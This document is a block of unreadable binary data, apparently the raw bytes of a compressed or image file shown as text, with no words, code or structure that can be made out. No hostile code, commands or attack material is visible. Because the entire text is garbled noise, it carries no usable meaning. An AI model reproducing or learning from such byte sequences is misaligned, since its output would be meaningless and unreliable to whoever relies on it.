�P@�b;`Bi?p;w�s��5�;uaL�="7,%@0<�x���xڢ-��M��$�N�](�.B`y�]tSl����.�#z������/��P�%�qP��_��/�{�=�!]��w�(|�VF=�1�=�1ɗ
�Wo�3P�c��rG�ePp�a?3#B3D:�p��(v@�DM�
Dfc�T��T��$P%P"�΃D�A XS���5`� /%H|dGvP�"�`s7�9�89���8�B�fr !(I��X��(I��)T�IRgQ�$Y�gj�u�bJG��s��YSi9��1�E�ăK?���q<rw����Q��i5,��Z��,�a��MV���x���&�e(� y�!. ?��.��l�w�ȶ��e?sԇ~�1�O��0�EP�h��(mӈ�������%�0�H��։ `��։�QB0soK�$X�,�j���a|�3<�}8�>�}{�e:�DX�b��b� ]rQ4�T6vc &ˈExPa4�4��DQ�V��@7�T�� �
�a��2��6GD_�px���W tH pF���	X��gv�Iy�:��~W'�u\wJoq*�B��3� �D`LP+j0iGhi�wr�!�k5 ��*��vb�`�1?���ǥ�1k:Y�9i�gH�'�h ��#] .-�~d����Jz*/ѡl��l'@@�$m��z��z��z�x_�P�1�� ���@���!�%pnl���a	r�� [��,����BP�7S94#W������SX@��Q3�W5E�~M�5m�F��ER�5�  �e�A���p5�]��0 �8}p������`�[`������* )Y0��Uu�5Ye�K0�Shp*�c��P<�5�*@�nב	[1p=��CYZk�: +va��4�A�*`-6P�d����dx��
�x0\�Şu�Ei��gO:lxX|�1�^�a�^W�mZ�m�x���&n`�X�4:|�`��5E"|8� P�1c`�5���A@GP��8T}3�a�i���}	w"HD�K�DFu�I��'a[BʈE��;,V9f�e�1��%Rdq[U{�~���A3#�H��'  ��ب��D[��y�Ug��u/���bYG���upQs�v� �����v�j��	���Jt�{�
 �w�����E+�Jxۤ��w�����	zkK0\Ȃ�:�>�� �w�ǆ��*��
�z���z UP���^��0�w��'�6:��Z��k�6� �F��~�V&�  :`V+�{"DWzp!V�b��#��&��*O3$Rc6�A��
[����I9p�;��T�FF�;�
I���E-���X���}��9`(?'�AW������������꜔U*�s^G�i;�E`D(�k �mw�Z��9�#Z�1WiK���sL��k���h��p�Q`�f����M�\.І�B. �ڵ���]Hɔ�ѡ|����Ո�^)��[0{0����א���5d��X��XL�����6[�o%s��J�#:��a �C���j�edp�pW 5(�$GuT���`�!љO��1Thc���Qf9n�FL�F*WCG�e6D��#�4 =70J���[��ig˙�H�:0x�����r*1@�5�w�����;��i;p��JD0y1��ev9�Ve�R8�*<E`L��a�-
��)��-̷z���bi�LȜ�G�r����������lUP��
m�_�{��K,m�q@�m�ӈU �d�5���¨�M�� �"64�&��YI0 ,��*�Ƽ�A���x8��7Mc��`T�Zc�po��cM�%9P�׌]#"�$�˲�A��@$�6�	�yiɱ(D���1�.�m�J0}�s�c�ZM����I;�5Y����I;�� �� �wʹ�&��$�V���S+9̗��rQ�g[v^�i�Q)9�j��2�܄����{⌠��جq=�Y}Q� t�y9|?ݕ��]������ �/�L@K�P�/������nԮs�����@��Ů�baj�0�b�5�z��*P�)�+���$�Ɉ��&I�?�4���T��7�R�0��יӫq7�$���/�1�ޏ̼mY�NUM%c����S��a�0 ��zJ@fX��N)������r�inQJ�C,.@�.@�4�uM�L@�v-�EПpw����>$y���i2 �͑!j;0��d��z;�$ ��{{�bh-�ۆ}���&G�{�����N�ml�͔����lU�ϸ7����σ8{�^�W���o!�� �m�$y 5P��_�O�$Qa�@0�re�O/�Ѵ��9u��7Dh��W�N�Cbq��ܯ0�UuU[%4��ۙ���wЖ�E�n�����Z�-Ս�nb_v�>��X�?�W�i��"�:�Z��"*j�pp�Y���/�)^*�N�^m�^�ώu_��p�Y��AD��t�T��K���'��t��E<��=�#�QN��� �mZVZj��s</�*�-7���E.�Fn�G�����Q��/���y�T��Vޭ�{��/ᵸ�D/t����l1SP ���%A��^����k�\�U�F��ŭk�l�%���| N����$]��{	K��pۍ��ƉiWG#�C�,�4����|���1+�%��Y�;R/���w7V�n�f�%��E�VXF��'�pB��S��K@*�"J"�՝���.��" J�y�b�ޛ��)��.�)Y��u�,�4�,��=���sm�'N�|�ü��L�L��ZK�J�P�	��r�����-���G��
��L�x��&]�\yq8U~������]���C7�ޑ^!Z@j한ˢ6>>^'�>�>���	# � �v�v� v+�y���vy������v +���y-C/P:
�|�|����zz���{�����z{�����A0-XXx꧔�������xx,ZX��yx��ҭ��%��I8�J�TF� ��*=�J4t�)D�
x���7>�P.�%�>�Ȝ)S�L4\�������"D 	�	2<�7�=��CUJE-�	�T?L;��6_���*Bۯ_7��sdB�u�x9���"	' r��5V�X��c1�Ƌw��Ay�~P���H
�	k���BiZP�h�#H� ��2@Gw:��Bǆ46>����D���'�D��υ����"	\�x��{h`�����ӫO��|���׿���O���ݛ7���I�$I<QE'T��Ā�� ��!
�2Ƞ 2�H=��$�xBI+�҉&��s�*,�R�)��HJ- �� #5� /4!8&)�2��5�ds�5�l�L1,��@�T����C �H
H��Â>xXPf��P���T`A!@2i��#$dB d4B�D�	*���B��LJ�$dK��@3���6�$�N\���>��\CQe0���D��XUY5����o�՜T͊hi�jP��ՖX�A}���p��x�G,B���d�ط���Xd��@Y�A��Q��6C/�˝i���]PƍT���wh��o�Aǜp�IG���5,�s�}�v�k��f�C��G|��,��%㧲��w�}#7Є 
�	_4���bP��P�@M� 'd���=D$h%O�ʊ'�խ\M�,����4�tPP��3�I�y5Mn�d7�#�8匩N�dI	�]~�c�!&.Y�&@m�IJ��)�Bx��un�DMs�A�y���H���J��A<Ӕ�Lo�>�N�._KlpĪr��UVL����e�UW��SP�+�U���U�Ri%��Z"�V�r-�ó�R˗"��`w��[a�1a÷�����.f�e�q�f�;� 7�>������WX�������v0 9�z�s4���l�9Krl��,�3���S!4��)�P�2�f�a���!�l@1��	���iA�P�4C�
jD�@�w�h��x�ִ8VxQF`��
ش��@9@���a ���$���4覤��Q%��[8�ƀ{��E�+ԁ�a�J,��̄���0%���\O��@��?!D# � '�`(D�HuE�F�:��$�\�	M8�L�$w<�	^~W�/,<q�6л�to-SQJ[��<'8�)b���j��뉠�rf�2��Tzp8@^N@���O1�Nv�.+�O1VP����Y����v�?5]D(��6C�;�&WX��x��(d��o��@N`B
j � � 3����&�!�8���5A1��S�C��T?���Nux����<�lF���@A=�Yф&!a(hH+уh�C���(\�-�k^+���/}Dr�#k@lD�d�P8Ҡ�7��p���h7;鮪�#9���?�#�� E=G%s�+p�-�a�����C	*�Ɇ4�!y�,�?q�T&�`����'aIK��� 0G�b�X
����1'�,f
O)C���нV�jx��U��IZu/��Ԋ�yMa}ř��� f
e)C���GN����
J ڗ&1���&̓2��g� P�p����0����3�
S�ܸ 7
	�,� �8m� �҉���qNJ����e�@t �����6������8?-�P� �1H�,�T�&�?3Ц� y�U�ڊ��
�amk�b)���0�B�f2���6  ͠�8eވG9�UI�@Ib�0` :"��
�&���C"[@���e��,�8YE�c���R'1J�Z�
��\������B$ ���NCp%,e�	�R�@��:-/�EX�Z�r�c"�Vs�B��P��No��%6.����Y{��Z��L��۶A�y�F�Z�b,�-n�!����g�(F��T�.S�d�2�v
J01(D!��ց/��,�X0�(p�PR�p0�1rV��	��4S����e8V�Oq�����6�aKi& ��HfD� ���#.�'��"����V�(����!�Y3����M� �"Ar��(�
Ж�p���&y�j��-)~���(��� �S?l;PA�ҁ$��h�=�A�1C�ꐤA(Y��H$O��@mډlDP+������:�r��� �����R�BV��6 �5x����`ܣ�	��{����)��R����P��K�.���hS6���?�;�[�H�}�&�ޥ�g�oo��>��+~�v	��"X!M��ڿ��\�FD���O�F!�apD�-�A���.���*0��"UR�A"6B7����V��
 2�c&SS@�C,�c=�C+�S����C4G �� UN4!@�DM�D�Dt�pU�b"Y�Ua��b�
e8����~i���p:"�iSv-[��Jk�Wn�WNXyz�C}���E�`"NG�x��&`DY��x(Tp�� �x�y�'��9%����y��y�Fw�0 =@7 ��z�'g�z��R0�p�K��{��,ӓ6��7P�W��#^�El��|nqmϔ*��|��L��m�%|�q=�nC�N�1_�pj@V�n�S?��ݢ"�Y��	�o��pj P��.�Q�DPI����5?*�a�$h���A�"Bš'V�)�+Ɓ���#C)�#cC>��?�S,Ȃ53
�R3�B � [�s��T�KփO�4ز V5:��5\�UM�E�Vf_Rh�&��l��H�`FA�r��vF�(F9GcH��`��n�G� �� 4���" �Z}���@�S
�PV�4hnr5��Y  � ���4����	@�E���j� )JPz���)����8^�I\<Q�r�b�s1=�|��m�(m��=^�%^pp{@�¦{5�xN�E� Q�^. �9a����߲;��!o6�?�N�W�4�6��� hϸ�h���o�QT"dbx�#f1�'�3�1�/T'�&HC8�S:�S0�2.�CI����?�4M�DF�S� .E=P�R�E��e]s�g5uZ�P�&�i�06-�  c
`vz�7a(�p�vp�$��G~VwCh�&_�"`DV�CS�xX"4�Xc^�%�x�e�q��Vy��'~�v(��j*Awi����PzʔKµ]��}��\�(�taL���bm�yp`�}L�L��L�I�*?�}N}G >G� ��������}C��
Q~�y�!o�GO��.V oVP�wp��U.��.'4��q��B��AO��_���a�G�q� �q2�qQЪCBp`�
��>$�0�����
����c�c�r0��!�ID��so�4R���A7��قV�qx���t1�5K����%�ŠWwi6��x x� e���*C��`(wz�WLr$qǔ� XQ9%�Fh[�"3�X�5�3� ��y`fV		��䇙T�xZ|byT�	,� ��(��$-�j�iz�.�L��8�������M��)Y �Y|������c�����iJ�m�;���3\���ˈNr-��>�awP��&B�!���`��wO�D�q D�o쒎�j�I��#?�Gq"�Qxq��A��0�ZsG@G� x��a �+S:�r.���S9��� �I35C�\�>Ϊ��ꃇpI3-z��Y�O�5�*fc�su�6�gYP��Vȕ0i�/Pv2�yU����x��K	7z���%��v�N���hT�h��"a%�����IbPjN��D��TZ�Fb���A0�����5=��ײQ
���0|]��p�5��K�]�6��%B{��B\��KU
���L��L-O�y��3�i���Áa�=����(�`p��󷌱o�Q�
1�z�������X��-�_���!�(bQ�A�K���Q B5 Y`�/�V5Vc/� 1���Q���2<%�/�r���;� ���Q4P�T�Kt��	2~�1:��
Pg�YT�`�X�����X׻Y��u7���69 n%g�j�E)���%|�h��xi�V
:V�ۮ�Dxb���P}x��N#	r�嫱��Iax@�2$�4��] 7 ��gz<@��������3�K���s���G�u���=D!^��L�*GP��K�� l¶K���$���}	0���-���r�柀�У�`(`pw��L�Q��ɍ ��(�N�
��~�!��	�����?�'�a�����]��'��$0`\1�9�ڱB���*�2"��3��y��S	�t�0s>��3��7� L�dN���EȪ�d���|Vy� �Jɓl�/���X����H<ٮ�V�6I��r�ဤ!������@�H:�jȆ�d%S�ڻ5�wix��f�	!08�4Zw��� "��Ա{�IT  �'�$˼ߐ��6 	��{�R�͸��ٌ��|z�B<>;n�S��*=�n1���d
M�=@�L�r���}�S�e�֍�K�Ղ�D�Q[K�T���M_�W��`]g�L O�!�!mP�`(�;?������!��o�"o����Qс���b���1�Bq��i�j#���qC蹞���v��1N3h��4��������ъ!� V���t.9Vp=�2��8IY�t���8+�X�$�: �� z�XG�W��W�-�zC��}�P�R�xN8� �h���b��+08~hj�Yr5p��Ա��(  �l�t�j�h!���͗xF�������~LKl_P����]����)_�}r��|�=A\����}�4>����0��㟋��A�	�>3��}�E�>��]{@�(0�щ�ꨛ���w`�G�.�
OD�(�?�����o)��Yԙ�%�:��a|b�q�1��i��%7�p\2)�����Y�0��+W�4�P��.P�\�[�t��7.�b��&J�V0�5��񕜻Q�8Jn�f�&kC��2�(�z�yu؍���-[jh��f�SgO�&fb(��l�V�!~�y�	�%5������Z�]W�u��y@8 ������辽�Rвaoz�^�m�R�p p�]���^6N>��LL�5>E0>�K-���"N�~�/� _٢�����¯Y��S����N��W�� ��b ��e�m�x�������ޢ��_.M?�7�6�Ł{�a<9ݪ9����i3 �>��:�8&����3�����1���3C3)��1@D^�d�V4Pu�"�D6�+o�o�kK��t����G
F����8K9�k#a'�i��k�Wz|z����{�����|����AA-x�y��x�xy����x-�,��v�v� #T%  `%##� ��#%�%�� � -���|��8qq7R<R�<7�7��R���7G"HGn"��&�w�������d�G0�C�����;�$bD"1��@2"I/�L@�*Y��3#�(4�1cF�3�<yIԥ=\ Հ"�[WPH F�;j�Xa��	�+E�P���
!�^� v5k�XQ�D���6�u��*��HA�p
�#���qcƋK�B�q8.z�H��I��M2x�Р�~R�^ͺ��>�c���v�׵m߾-{�j
�.
�'C�� ����}H�.�˖7�,yý��8m��x�a�����ROkV��y��B�#T�,��g��>�xX `9��C+��D�u�&�,��6��"��a#�L��$�X2D&-�G (����'���C��%Z �z8ځ�����3 ��،3H:3�,�Ё�~��7��7��=�t�e<��C�=n|1? mp�	��@Gh� �H��
a�@}4�I,��$a0���K��R6���:]ړ���DR��pGN!hpE�*
v��`�a�W[�A�j�L�p��R��s�U�_��jh�0Xa�*��c�Q�	�a�me��AV=A�hBx���� j��֮k���l��[����k�	'D3��2xW���}`p|��S�W�@��
���s=p���7~Ҟ�!��"����	*�xʉ�m2@Bl�Dh0�M6�PX�:bȆ�X	�v#��$�hJ'+��I}ژJ)+Ȃ+4l�ʋ�|l�
����$�L��c�-��L0T0IFi@	47SVR	���#��Ɏ;�#��#�f��"̩f��9P�i�Dl �pht�@)z(��:KG% ��F͐��=�������f�B�{R��Sh���R١�����Y��E_nQ �U#8Ք�dQ ��pie�
v�����=�a$Lk-��m�-dQ̑B�4�4a �9��L���^���╛
Z�6��`��� ��A��r�����b5� ,����g	ۑJT̐�Oz�3���'�9ى�"���6�
a �I�2���]�g2D!"�!iы=��(a� ��k&*�~XaD��lOkb �M�""@pa�eD�? C4" �\h�Hy ����iT��xR�>D%Kd o����%�}IL`R�$w��T!1������u'HTĪ��C �+�>���[���$�H\7�P R���P����D'w 
�^����R9���th*'h��S��X A�:���X�᝶��B����{	0_��e�5ԅ/Y�޲���X�+��V��'��QF[���d(C��4�̸<�4`��j kx��`����`n�%�
�Ɓ ο�C�hF)�$�Qt�ӗ �'>!�z�ï��d'��#�ǫ�l�O�*��&:q ���� \QoY�Ђ�!FdD �&���N�b�,�+@��"@smA�@���GG}�/@�6 I#z�@t��]0�H���$ɨV$@K��d=�1��qiq�Ӂ�ř�U���#I0Qy(5e�r	*(�8�y&2[�ݎ(��	������@լ�J�L�'�\��H%���)#��X�,������"�]��RR��x���5�.vi�����%&1ٺ�C!�F���2��k ����@Ӑ�5�����Z�6��Mj:(�49�q�q� �����L�4��&�c �Yz�D����T%�RS����? � ���
�@.H�V���l��gEkо�!m�5i}�F�� 2�'`f�\�J涢=���3N̂H|\�`���A�m?T, �$*D����,4�Zb  �<��E;L�����!�J{ɨd��N϶�l�n��ˈ@��Y]�d��;T!UpI�������wv0��,���߽`�ڔ񦻩�A�WhI�8� �U)�
���"ϪԳ�㻊r%[��-V�AiUPg!4��!� :��HfeL�xQ�@�f��gJ��>؁�p�5{Yx_� ���Ġ
��O��S���'�A����[�L����EA|ڋ�T���/�j'�sRt"��A �X� �"��x!�qq�d��8��]"��D�M���"�]��o"�G�{����\@�	 �2v1Dz���]�#���I�r���X�
0ks�q�6\�o��s\@�BH`�P4�p�H\0�;�I 
�S�^�(��	��s��@�����ҦN��ف�6Y�p����w�^nS\�<� *�C�թ���)N�.��b0Xݖ�;�ٗeq�+	]躳���<��Ֆ�j�����P �?�.𛃩yJ'<}|��O� ��8Up� ��S��S$�8y-�HQTTs2`sr*�
j�r:�F.W2g�*�fM
� BttO��d"J'e�@eb%%L�4"rF%�	W3fs�W-�u�@
��V�2z�3Zw
�ev>2gj�6F��	{6�E$@tVJ"f��J�w��I�6x�fi�AE�q�w�����;1pDpy�(�)$���G0\�Wz��z'���'*= Nh���kʕ{7�+ ���b=W���{g�ޥp^�r���|�#D�+����L0?��P�6-��?��}�3ԒD @��k������o�.�#%RW��R��~ R�O�_� D1D�xJ�;-VzD�b��/�TC
�F;Vs6Gr;&s/�":#V#xt/�sOp`� ��eVFh[�?CV�0thUIeD"-��VEG�`Fl�+�FPW=�	�K(X�PgѰ<�F'�{V���X��\�x� ,�L0�S8� 9� i����5Z��~�� Cyp��xn�i�Q=w�6]�5L�4�/�<!l�"�\g;n�W��D{!�"� �T=�6.��H�O��b��rmW���/`��*R�]w�+��D�^Ų,�-ؗn����?�7Q��?�?�6@6E:�sƆ��~�XR�g�'Ua�R�a��a�BZ�J10��g�:�;�CwS<�((�sT��Ddo�r7&s?f�xd�5�e01�[uF4;ÂK�	�E�EU&%W�4�0#RGX�u�@fy�u��j4
o5s,�]��e4Ʉg�wP�gŀ��!2�`��M������e,`	�@P�$08���D8�Wx��8c�Yfxx���T�~¡;fB���pP�]�7.0Х;�$���\�b<"V`;�# )1pU����M�� {��:�
e0 h��dz��tHʆ*x�Z��"N�����^#pR��u+������I?u_Q�?��_�����rQ�R)���ԚT����IR�*�ܸ��z�R�y�aҪ�!���U)e��<��[�JC�1PÝ���.���*siVsy�`#/�
D�>|E�_�GCh2e28�5�T�"bF&i�9wu]e	O�S#
��f,�5XW��Gfsv���<�K�4X0vɪX,��ystG�C��v0h@�%
)�$P�� )Z������R ZMy��I�J.`�_ 0'R���������/A;1�<8q⒈�/	p ,��t/�#����5:��0 93;� ��lo=r�]�Ɋ̷��E>f�*W���l��h�ط���n�Z-�o��n��n�@j�jcMォ��W��("����9pd������
B��'@�>a�e���qE��:�$�9�c��)s=V�w�c�P�]Pt=�h�WNre|S��Zt��Y��`�蚟dPW�AWsI�4"�P"4���D�`u�����#�P�Jn��r
�@X�Nu�7�7�!j%�Jа�����[�mаqP��P87P.kh��Y��JZ��ġ��[��B)A�r�� ;�nYC$;�;=��C�# �6a J;3�y�e^��+��¦gQ��j�fqO��H������e?�o����1���P�c�4a�:p��s��~%�.�DAۘp����R�� �yon�1 �G�)/;qA���8['� _�D��p�2?V�\�T�ID�(D/�4@y=w�)� �D�֚4�j���I��t(|	��	AxDtE0נV脃�X��"8s�	XH���ð$�W��4�#rEcU��0Z�gT����;�{���Če��X�M����� 3��.P.�0�Q��:uz���<1z2� &������X*�@1*��lYCM�U` ޠ ���(� ��=�w�B���w�Q_˵�D�������ș����ILnoD��s[�Z��Z ZT��"��(��ӫQ�[�R^���i 1������  �����a�C�F����q �:�v��},��)sOCr����4�t�s��Ȉ���<F���PVe�<F�VYV�[���[DtEG�����J4�q�
1�2� ��#Tp$A��0٫���|�;st[�t0��k���U����@P�$ �<����o�'�4D�U���d�\�æ)��\��;�(����;;�@�1��d��e]/P=�$ޚ �<�(0��6������O6�^W�Qba>sA���V�#o��������o[?KpQu�'��+-Z}��t�����^L��/� �wԖKSA]���Jn�e��8�J�JI!=�b&����u��z
O�T8F
9�"�� >��30ֈ�ɼK��ɂf��QV�}��z	0�eF��$9G��*�N�佥�
� ��X|���d�d�3|���3��A�{& �ɼ̠=̡]�ݰQ����̘̌x��x[��9>=�dɉႈ�0�-)3�[5� D��| ���p�	p�N��TP��}�������Չ���ɵ�H�+]�>��6��e,�}E?�ɋ�-}Ĥ��!���)Po��&��-p���ҫ9Şj� '���a�i��ˍ���a��h��;���q@�SCjC0r#�ut%W�٨���
d^g��W�թ�ft�'�pP�
a�s�̻u��Vf��ܻ֓Sb	�0"t-�)��� �ip	�N]���8�`0I��ʹ� �Qe��Zٺ�Q.�n����@�;�{�P�;�ˌ�LɆBPS$�@
Ҫ���W���z�4k�^�$��Ep���;�^������¨�BWA� ����*�|��k��n��O���`kÿ~�G�dP�?����^�=�����5`N@�4!.��;e�d���ͱ�|` ����Q���3�p-e����SB@SZ�s�����*&��	)GAT9'��ku�*W)���8����{�Z�WW� +�"+�pu��7R��E��B�I��p��CAA0-x��x,,-Aii��Aa�--Xx���vv!(T�+yy�,4a���|�|z�|�av#T%klLL@@8q8����������8q�@::BBI�BM�M��P�
M:
���h�!� P\(t1���w��(�0b8p �Cr�P��G
`H��Ν`���bE�� �C��!�Xz�ѣb�P B�)S
k�!�R.��z�
_ר[�
�)R0IA"mZmٲ�;�Ĝ(w���{7�8)��m[�
�#3f����Z�(��1��P�T�DA�8������Yݧ�k�}�Ğ���mٸ_��m���$O��N��	>y��Ɍ�3z���A�'.z(�����%rD����Y4RϨ=�<xp)?O�<�����_>3�1�9 �I4�`�%�4�0 SL���ǅ����0ʀ�3�X"�Cxr^"���H$A0�� il�	d����R���
 �B�+H�"���$"�a1i(�D�4�(q�߄G�ڀ�N8q�Y�ȀC��:��OAM���O��ϟ�꓁%�w(��D5�^���HAҥEL`�F$@�B�����`�c-� OAT��/�2TQW�BR]q  �S�z�TV[q�`���Yj���i���[pU�	�ٵ׶~�Ƕ�ՐU@�>Z�S�d�� EL3�Af�=v�c�%V��YPF�1�l�����%�m���
��r��	'|���e��s�Q�CtYW(C�������y��r�#����x��\�}��|�)��}C����
�x!H@iɂ�82Wc!�r�u2�X-�2%
2	�0xb����`F�]#'x���(v�8
 � �s�
|���$�J�L��� #���l(�LdsC�d��͘i�I�8�`�C���qA~���<�4!h��$D�:Bw��RS*��RGy4�
��<󙆤���k`}4��9��� � x�@�h�~���*��.u ;�O��Fd�`�,XVP�Y��@.oIKڂm���.�ږ�l�%-Y�JC�+vha ���.CP�*���f��x�K^TY�`���f`�����`�i����'��n�6Ѐ'$
O�bf��(8�c$��CN&�,�e3���C��f��{�&4��,h�!~��8� '�Tu H<IFPj�ذ�5mHk^��ժ+�Dp�ѣ�@0J3`�� �(��(X��R\AH! \+^�
[��oC$I�
Q�AC`�+J��������Q&҅�s��K��������4?�}耈��(S��<�Pw�AKb���d#EH@G(��L����Ô���qƄ&/XAK�*CX AI������}_��2�+�x�*VqI�F�����Yf�� Ȅ� ��آ��"n��.i��P�$�D�IWi�Dġ'$��\�;L�D8�^�� 쇰iy���F5B�<�X��r@B�1;wL��˹b�02�9�9ӱ�_&���@<e[�ǝ凍�cl�,�#{<��!v!�ERj�ф�5C����"E��Id����$?!��0���D&��	L�oa���s�QT � m����Oh6����&��!#�%���.С�(�r�9�o 7(G3с�p���no�!(<�i��.?�0�̔�!Y�J<��OW!��&�8L`	��;����"�SHT`r��� 'j�t@Z�T� �@�����*`�X��a�D�.I
��լ�!g�hZ�5-j!��z��Hg��,���
�����`�	V�R�,�+_��X�u�Wi!ZX�
�� �̩[jw�C�<5b� +p��@ 	~�&�(#'(N��U��s�20�1�(�[�:34�1g�9����D��hG�r�'x$8�\���G�q�-F0��!��k�%#�ViInk��?#Jب�%(�ւ0�M}xh)�`*�T���$�4����6Ub��h��r�$.� �d���eB�0�i��m��4�Mp��7u��<&�U$x�c	=1�����
S��o�6�~�dD(ɮRҒ�@X�M� �.� ,@)�,@��0���^�o)�RJKz���4e,D`B�΂b�0�$�����X+�3>)]@J�q��2�i�����D$��At�S�*K,!A�9yPf�"m�|/s�aB�p�jD2#O}��z#D��n af�7�x�H�o�Y\]6���<?Ãw�Y��?�)������3k�,a��hӒ��c��i�zl�Qe51I'�Mm�`QN�Z��� ����Pˉ�W\}&5� n��m�����(�B4@ �ip��2�A&c�nLkB9 ��}x�Ԥ&��NE�x�!���D��^OQj���T���:�_�A��O�i$T/A*!P|x X���>��q�>b�?k�qr�?w�+.AȢ;�,ca"�b��,&�bu�p�s:��6����3dD7/3�(jP��@V�kP.�*x�	��b��0�T\�uZD���41�A1sUX��u��v`'(� ;�:�F`�{�g|'4�3u���3�Q3,"4q�,� o�1�:pF��5Os"�e%�FK��5�j�` #26!R#�0l��H��{�j��D��7O�7��Z�g{�Sq:�Z�ǉ�7�%�� ��T �%�`�|k�t�p�x����L����f:̄�4M�0~�L~Pn�/PDX���b	*�aNq�%����*`_�h��o!�^���a6Q�x�x�/������d�q���r?�?�?%�)�,Y0�VБ�Q%sԂ�t�')c7v-{�*ED�B��;�B�:��	���PA�L@�b�, d��S� Ā0\�eS�0:�u�N���#H�{�@��P�eax�
�h8p��o�7�F9C�P�Ghl����E�op,�"��	9� 9bj"#b5��!]�y��b%c3��6�WA�	n�kD
��4��0{���Հa`q��#���	��z0@XTSH�9d����%����Cm��7��7 ̨��H&��\�p:�y����إ��]q��.�$`�r�x ��M����<N0���EN���<EP�(G*��k8!
u	��i7���	�W�>�	����(;@"�,*�b�2s.�@-�-#c�R-6�+E*/�S�q�,�'�r ?�b�rD�tk (����3PeN�[�SI�ݸa��Yi1\�{P�zP�} �:�{p�}@ vZ|�gm�g}fF��Fs�"jU3�v y��H�1'�9`I��2��@�G�$|$�XY�y�֨�� �96��`[�󙟰6,�kz)��p����s3��y#�Tk:�{�G
"#��8�`|���\�? ��t�˨�7�˸���\��ܦ]�0�u���5 e@t��wt�)1�����NQd��c�h������i)�~�d=�O�`/�Pk0P>b���٠�wt2 ���(�S	��*���&h$�s�+hc%*A)X-)0./�SX����0� �6�a���xB��%P���F 0^�QY9;�U�W��c1e�U��]z�Vj�W��{`ez� e���%F Fz��aDW�@�A#�tyw��kFl�. �3�jl4S9�#�)|�`	�UH��X[�!�� �46�����z:3� ly0�����I�����	�@k��5��
R"�y�	����
b�|�i9?�?@ ����J��ٌ���� �6M������f�M@t�(��D��N�y ��<�ZV�_E`祐����J�N���ҏ��/�.�O��Ve0>����d���Ba��-@P�P�����w0�ňQ#�#H�.6D�b�,��8V.`S(�-�S9�(k�j�+���#  b��!�M�;˳P80O�y21�Q1G`�DT��>��T��G|� ��V��gqE�v3l�3_�"�j�T3m�u��+ 9{z1B@>��yƛ;�I�y!��XrH\��Ss� ��I�A�	g���3L�	��qF{{�	�I�
a��X�� �T���ۛ��
T ����?�|;��+�̜�l��z�)���qp�CxM�puݨ މ^��QN��~!1)"�_t��K�K��Ǽ�K�������!�9�.i aP�ʀU���@FC����ۿ�( >�tV@�ԻQ/�b��#ZR|��'iAԱj�('$/�/%CK'�(=� Z@W�,CHCx PW��L��=�0/�CW�`&fFt1'@fe&B�.=�>�|�hV� ��[+W.��Fŋ�`�����Ÿ�����~�3���$�6#�Hl��6�8H�$%\�5��I%� G��E��j֡硇��x ��6kXP�C���Z'7�		�z{l"R�,`���аɸ
 �?���ةLʏmʾ���;~�`;��I�ٶ\����D@�r&�N��_�ɞ�s�*���<p�5P�Kp����(�+9�p�P�W>�"�T# <�Xq/p�ؕ�ѿ���/pY��+�Q,�Q��#*c*�-(9��BKWB!�T��"ؓDIa��fA�V��k  ��F(/�M��b�u���Ot���P�<����}` M` ��2c�4�ŵ`���ux�r�Y,�I=4�ϡ�'`^P ��W�����e�աk�ҷ��y�� ��|�C�kg�Ȋ]䳗\H����6׳�>��#����=m5a-�Bɛd���$��l` �� �`��7��lʤ���x����_P:�݃�ٶS��^��RB�R��N��Гo����\��p`�V�pP������)Gͷ ��:�[�67 >%��~Bp�x�v�T��M��(ś V`�gaV ����-��&jA)h@?EF�3iBT���k��~�Aq{-�rA�#P(�S`���pe;��c�0Q51nVUnP�+�D-����} �/�j9�V{��p�gT�3`��f�� ������1 ?��Dso� �p��oZ�1�("�Չ�U%��y��1� c��L����� t���O�IG9����Pq��Z�6U����52��k� ��%T ��lt�? |.�|���ʓ�ب�ʶ+n�QGP�~MU�xq2X��)�MQ��#����<̳�}_�׽�U�����2�B*f8Q��*>-`3!��Z��6PJ���㦬�H��~�����
�5*�@�/c�@za@Y����-/�Np �W�0�ja�,` eb�sPj�`��?�S!��:d�/�eJ�T�a�ND^`�DWefg6���| 
�,-��4�����:x,,x�xy�+�����-00dyyv��+9+3..GnrnNq*y�y9�����dC�C0C�|���z��z��|~�|�~���������0����dda-XXZ���a����c���r�i���gժ9K�&��(U��!�G*#��	�I�;p��qC��<����r�K�Z��ɒ���(���!!�܁�ʌw`�I�"��	0$Hp��]'�v�YE&,I;A��	6�,Q�Ć�v��uRC�,l��5�!^�XQ��:��1�BW,h	�!"D���0�I��
 �m���`��M;��;�X���I������xq��̉�|9s�Q����%�
�6l�� t��b�n)�6�o4k����W�A�7	 )������G~8�����X��
��I<�DI���nl �H@��}�a�(���d�X�"���7R��%
a�ˎ�,$
20���*+8�C^`�A|!�.��F.��/��#�0,0��A�D�<�i,�nfs͜�L����N�w�����t�A��a(*�T��|�,��fiIc,TI�C��D�XtQ4T`A+ �Qb�4Ҫ&���>IaDK2�
S�K8�ԓ�=�d@k4!�SB��SPa��T��UXEA`yEֵ��f��peg�KL�W�`�Nȕ�u���VQ��/���
Y�؍�`|/X0@EA�phBd��i��;��f�ĵe�*0a��fC~��]
$@��s�5g\q��P]#gWDw��]�7�D|�q~� � �W��b��~�i w�1�7|(���� ���@M`h��G��_�������*^c� 5~ҷ�AV���B[^��x0�@�AF<�p��h�І���.�Д�X �.�&c��(A���C��9'u�N�yr����	,vX��F��
�=X�!@���I%��g�=d�j��E�jI'�� 	t�8��O:դS���ӯ�)�I��Q��+�bgi%Z�W�u-�`g9���b�8�,٩�jP��E/r��zF�PE�@�쐃�!�X� �� 1W�B|(��h�MH�"&���b���_Ɩ�
x�7�	Np����e����>@0A������dA<������`=k��ޓC-�aSCY
�P���A
�F�$�B�퐿�ڪ���h#�P������&� �C̈!cD�v�#��G���!�d� ������@��AYU��S�`�` �c��0AJLb
B�LP0�ui���Q�9�A|b�5w�����w���R<CC�H� #}TJ�AD��<�zyFE*r��I�UHF��
w��� ��^�B��><�Wg��z�f :H��"@�@%kUY�VVJh�+Z0�@��e,�[0��%d�\����2��%+�J�R�}$��0 ���9à���b]��D!>�a:P��@f�Meñ�[Fוy�>�Q�9��L 4hOuF���H�(@��G1(6���>6�0�
X�`i؎�	*���F =)@�E��	N𡷁�rC�%1�7>4!q3��!����o7J\��	�p8*D����r#��C{`�W��_xA�p#ѭB��ť&�8�р�S4քO7щv�ۃ�P;����/8'r�Ax�U*�-��_�K�<)�f8C�pʞE0��T|]�A��,�Ëa���+Q%|��h���d��
Pp�eU%�[�V��������j�
 ��N�[�r��Zt����K��B
��0�ZA,�����!3Ï0Ai��V�扡�l�MY�*��DQ�$�k�^�E�x u�">�ő�`gj y�C�Xg:*��6�X0�=sd����fv�A��浯H�
